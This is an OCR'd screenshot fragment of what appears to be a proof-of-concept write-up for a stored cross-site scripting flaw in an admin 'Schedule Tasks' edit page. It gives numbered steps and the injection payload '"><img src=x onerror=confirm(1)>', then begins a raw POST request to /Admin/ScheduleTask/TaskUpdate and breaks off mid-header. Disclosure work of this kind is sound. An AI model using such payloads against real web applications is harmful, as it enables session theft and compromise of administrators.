
3. Now click to on edit button on any 
task.

4. Put the below payload in Schedule 
tasks: "hemantsolo"><img src=x 
onerror=confirm(1)>"

5. Now click on Update button.

6. The XSS will be triggered.

POST /Admin/ScheduleTask/TaskUpdate 
HTTP/1.1

Host: 127.0.0.1

Connection: close

Content-Length: 335

Accept: application/json, 
text/javascript, */*; q=0.01

DNT: 1

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64) AppleWebKit/537.36 (KHTML, like 
Gecko) Chrome/86.0.4240.198 